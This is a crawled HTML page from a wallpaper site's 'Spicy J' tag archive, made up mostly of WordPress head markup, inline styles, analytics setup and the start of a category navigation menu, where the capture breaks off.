

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/spicy-j/
body_size: 11910
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Spicy J - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/fmnm9.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Spicy J content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/spicy-j/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Spicy J - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Spicy J content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/spicy-j/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/spicy-j/","url":"https://www.wallpics.net/tag/spicy-j/","name":"Spicy J - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/spicy-j/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/spicy-j/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Pictures.jpg","description":"Browse all Spicy J content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/spicy-j/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/spicy-j/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Pictures.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2024/11/Spicy-J-Pictures.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/spicy-j/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Spicy J"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Spicy J Tag Feed" href="https://www.wallpics.net/tag/spicy-j/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/716"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; 